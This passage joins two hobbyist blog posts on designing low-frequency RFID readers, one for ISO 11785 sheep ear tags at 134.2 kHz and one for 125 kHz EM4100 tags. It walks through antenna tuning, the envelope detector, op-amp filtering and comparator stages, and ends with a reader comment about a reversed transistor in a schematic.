So in my circuit I use L = 100uH and C = 22nF which gives a center frequency of 107.302 kHz
which is relatively far away from the desired 134.2 kHz, but using the R to increase the bandwidth of the filter
means that it will work on 134.2 kHz as well.
A small note worth looking into is that inductors could have high internal resistance,
which means that the filter might become too wide and start including square parts of the input signal, which is unfortunate.
Make sure to use inductors of a certain quality with a small internal resistance.
The transmitter will be identical for different types of RFID standards,
i.e. ASK (amplitude shift keying), FSK (frequency shift keying), PSK (phase shift keying), and so on.
Receiver
My implementation uses ASK (amplitude shift keying) as it is defined in the ISO11785, since that is the target of the application, to read the ear tags on sheep.
ASK, or amplitude shift keying, means that the digital information is carried in the amplitude of the signal,
where keys refer to the actual bit words, i.e. what defines a 1 and 0 in the signal transmission.
The radio signal itself is more or less identical to what you see as AM on your car radio,
on AM music, voice, etc. are transmitted using changes in the amplitude of the signal,
vs. in the change of frequency as it is on a FM radio.

The receiver part consist of an input filter, envelope detector
(http://en.wikipedia.org/wiki/Envelope_detector) a
nd operational amplifiers (OPAMP), which amplify and filter the signal further, lastly it uses one OPAMP to digitize the signal.
The clever thing with this design is that the antenna becomes part of the input filer as most RFID antennas
are effectively inductors or coils of copper wire.
This antenna is then put in series with a capacitor to form a band pass filter
as the one for the transmitter where the center frequency is, in my case, 134.2 kHz.

This means that the carrier frequency, 134.2 kHz, will be lead directly to ground,
which in turn means that we will have maximum current going through the antenna,
which again means increased reading range, and that the carrier frequency has been removed from the input of the envelope detector.
This might not make sense, but even though I have already talked about how the information is transmitted in the amplitude of the signal,
we are in fact interested in getting rid of as much of the carrier frequency (134.2 kHz) as possible,
as the information is in a much lower frequency band than the carrier frequency, called base band
(http://en.wikipedia.org/wiki/Baseband).
So this means that the information signal is available on what is marked INPUT_SIGNAL in the above drawing,
the rest of the signal is lead directly to ground.
Antenna design
For the antenna I picked up some copper wire from
http://www.hobbyengineering.com (H04443-01P Enamel Magnet Wire 34 AWG), t
his works perfectly for winding RFID antennas.
I typically use apps like the ElectroDroid to calculate the amount of turns based on the physical size of the antenna
and match it with a standard capacitor value, but any other inductor calculator tool will do.
The Androide one is just because it is convenient. The results are something like this:

Using the app alone works as a guideline, the finished antenna is close to what you wish, but often not close enough.
And it is important to match the antenna and capacitor very well for the system to perform well,
any miss-match will typically reduce the reading distance and increase the noise at the receiver end.
The above antenna is approximately 2.0 mH, which in my application match exactly with a 680 pF capacitor to form a band pass filter at 134.2 kHz (~116 turns).
To tune the antenna I found that the easiest way was to hook one end of the antenna to a resistor and the other to the capacitor as shown in the schematic below,
so that you now have a series network with a resistor, antenna (inductor), capacitor, and ground.
Then I hooked a signal generator up to the top most pin of the resistor, and an oscilloscope to the other pin of the resistor:

The signal generator is put in sweep mode around the frequency we are targeting,
e.g. 110 kHz to 170 kHz, a long enough time resolution on the oscilloscope
will no show a dip of amplitude of the signal at exactly the point
where the antenna inductor and capacitor are matched.
Often signal generators have an output that will toggle a pin at a certain frequency,
this comes in handy here, where this can be used to determine the exact frequency the circuit match.
If one set this toggle to happen at the target frequency,
e.g. 134.2 kHz and connect the input to another input on the oscilloscope
it is easy to see if the current setup matches or not.
If it does not match one have to start to either remove or add windings to the antenna.
By continuing to add or remove windings until the the signal generator toggle
and the lowest point of the amplitude of the output signal are exactly on the same spot one have a perfectly matched antenna.
Envelope detector
After the antenna the signal is fed into an envelope detector,
that simply means that the carrier frequency, 134.2 kHz in this case,
is filtered out, and you are left the the change in amplitude of the signal only on the positive side.
The signal will swing around zero before entering the diode,
where the amplitude will be equally far from zero on the positive side as the negative side.
After the diode; the signal is filtered using a series of caps and resistors,
the value of these caps and resistors are govern by the bit length,
i.e. they have to smooth the signal enough for the carrier frequency, 134.2 kHz, to be filtered away,
but fast enough to not filter away the bit information (high-low / low-high) in the amplitude signal.
Next the signal is fed through 3 stages of operational amplifiers.
Operational amplifier


The first operational amplifier is in inverting configuration and has a gain of 1MOhm/22kOhm = 46.455 times,
and has a low pass filter effect due to the 47pF capacitor.
The two diodes are there to reduce the effect of fast changing signals, e.g. a spike due to static discharge.
The idea is that if the voltage between the output and input of the opamp is above the threshold of the diode,
typically 0.7V = 700 mV, it will be a short between the output and input effectively giving a gain of 1, and not 46.
In that way voltage spikes will be damped through the system.
I have found that these diodes are not necessary to make the circuit work,
but it is always wise to have to possibility to add them if it turns out to be a problem.
The positive side of the opamp is connected to the center voltage,
the reason for this is that, at least in my application, negative voltage is not available.
Typically operational amplifiers have a positive and negative power-supply, e.g. +12V and -12V,
and the operational or working point will then be 0V.
In this application the working point of the opamp has been moved upwards to half the supply voltage,
that way one do not need the extra negative supply voltage,
but of course one will have a smaller operational range of the opamp.

The next opam in the chain is very similar to the first one, and adds additional gain and filter to the signal.
In this application I added a pot-meter to be able to control the gain of this second step,
but I found that a value of 5kOhms are about correct. This gives a gain of this stage at 200 times.
The total gain in the system is now 200 * 46.455 = 9291 times.
So if the system runs on 9V we will have a maximum input on the amplitude of the RF signal to 9V/2
(half the voltage due to the working point of the opamp) = 4.5V/9291 ~ 48mV.
That way none of the opamps so far will go into saturation.

The last opamp stage is used a bit differently, here you want the opamp to saturate, either at the low end or at the high end.
If the input signal to this opamp is over the THRESHOLD it will output 9V (or the opamp high supply voltage),
if the input signal is below it will output 0V.
The RF amplitude signal has now been demodulated through the envelope detector,
filtered and amplified through two stages of operational amplifiers,
and at the end digitized using the saturation properties of opamps.
The last voltage divider has been added to reduce the voltage down to a level that is safe for the XMEGA MCU (3.3V) that reads the signal.
The next blog post in this series will be on decoding the actual digital signal using an Atmel ATxmega32A4U MCU.
Simple RFID Reader Module Design
http://freshengineer.com/blog/simple-rfid-reader-module-design/
I first started by creating a simple, non-filtered, non-processed reader.
I’ve used a coil of about 1mH for both sides.
Since my chosen frequency was 125 KHz, my capacitor should be 1.62nF according to the following equation; I picked 1n5 standard value.

So this configuration is probably one of the simplest forms of an RFID reader-tag pair:

L1 is driven via a low-impedance 125 KHz oscillator, can be a sine or a square wave
since the LC circuit will filter out the unwanted harmonics that are presented in a square wave.
If the Q of the inductor is high, then a voltage that is greater than the oscillator’s output is going to be present in the “Out”.
I’ve seen 100 Vpp when I fed the LC circuit with 5Vpp!
So, the “Out” waveform at the top of the C1 is a sine wave of a 125 KHz frequency.
Now, the fun thing begins when we put the tag near the reader.
L2, C2 pair picks up the 125KHz waveform via L2. So, if you scope C2, you will see 125 KHz sine wave.
Now, if you scope “Out”, you will see that Vpp at C1 will drop when we close the switch SW1.
That is because we load L1′s magnetic field via L2.
Now, push the button like you are sending a Morse code and watch the “Output” waveform on the scope. Aha, modulation!
Simple! That is how real RFID passive tags work.
However, instead of sending Morse code, they modulate the signal with their specific modulation scheme.
I am going to work with EM4100 protocol since it is widely used.
Okay, let’s bring some real circuitry here.
http://freshengineer.com/Documents/RFID_Reader/KiCad/Outputs/Schematic.pdf

OK, L1 and C6 are our main guys. They are the components that are mentioned before as “L1″ and “C1″ in Figure 1.
The circuitry on the left side of L1 is used to drive this LC circuit, and right side of C6 is used to read the changes in the signal.
C1 AC couples the clock signal of 125KHz to the circuit. R1 and R2 biases the transistor Q1. R4 limits its base current.
Q1 drives the input of push-pull follower formed by Q2 and Q3. A push-pull follower will drive the signal at low output impedance.
D2 and D3 prevents distortions at the cross-overs from zero level.
Now, our signal at “TP1″ is something like this, with no processing and modulation:

We are going to use an “envelope detector” formed by D4, C8 and R13.
After the recovery, this is how our “modulated” signal looks like:

Of course, these measurements are made with the tag almost touching the reader.
If we move the tag away about 5 cm from the reader, we may not be able to see the signal even with the oscilloscope.

So, we have to filter and amplify this signal and make it ready to be processed by a microcontroller later on.
As you can see above, the signal we are dealing with is an AC signal. To deal with AC signals with the OP-AMPs,
you need either a dual supply which goes to negative (for example -12V, +12V), or you need a virtual ground.
We are going to assume that half point of our supply voltage is ground.
So, if we are using a 5V single supply, our half point is +2.5V.
If +2.5V is ground, then +5V is our new +2.5V and 0V is our new -2.5V.
There you have it, a dual supply.
We need the output impedance of this supply low, so we use an OP-AMP to buffer the +2.5V point
which is high impedance due to R15 and R16, and we get a low impedance output as shown:

OK, now that we have solved that problem, let’s go back to our filter design.
We have a square wave at certain frequency that we want to boost.
While boosting the desired frequency we want to kill the other frequencies.
But we see a bump there; square wave.
A square wave is a signal that includes lots of harmonics (theoretically; infinity) of its actual frequency.
These harmonics are hidden in the rise and fall waves, sharper the rise and fall, more the harmonics count.
So, that means, if you low pass filter a square wave -that is not letting higher frequencies to pass a filter,
you delete those harmonics and remember, those harmonics are in rise and fall times.
Thus, you end up with a sine wave. We do not want that, that’s why we are going to let these frequencies pass as the way they are,
however we are going to boost the original frequency. To do this, we have a filter design like follows:

“SignalOut” is our input coming from the envelope detector.
C2 and R3 form a high pass filter to AC couple the input, and D1 protects the non-inverting input of the U1:A from over-voltage.
You may say that it is not needed as the capacitor C2 will not allow any DC voltage through, you are correct.
But only in steady state, if the capacitor is discharged, then it will let DC until it is charged.
By the way, think +2.5V point as a “ground” point, since it is a virtual ground.
C5 and R10 AC couples the output from U1:A in case of any DC offset.
Then, this signal is filtered again, resulting in more amplification.
Here is a graph showing the transfer characteristics of these filters:

Here is the waveform at the output node, pin 7 of U1:

Yay! We have a filtered, clean output! But not so fast, because we need logic output.
This is done easily by a comparator.
Normally, OP-AMP comparators compare the input with a reference voltage, generally half the supply voltage.
However, this may not work well if the rise and fall times of the input waveform is not in symmetry or close enough.
Let’s demonstrate that with a reference voltage of half the supply:

The input signal has a loooong fall time.
It should fall down at 3ms point ideally, since this is a recovered, however badly distorted ~43% duty cycle square wave - well at least let’s assume.
See how the output waveform is a ~56% duty cycle square wave. We do not want that.
What you have to do is simple, compare the input signal with its average.
How do you find a signals average? That is simple too - put it into a low pass filter, and here is the output:

Now let’s look at our case and apply:

Let’s look at R14 and C10, we have selected them so that we have a good averaging (should I say weighted?)
level for both 1KHz and 2KHz outputs we will have.This is the final output, isn’t it great:

Finished PCB:

I am going to cover the digital section, that is the decoding part of this signal, in an another post.
One little hint; it is Manchester coding! Until then, feel free to comment and share.
Great work! There are a couple things to point out though, you probably already have fixed these.
The PNP Q3 is in the schematic backwards.


BC327


BC337
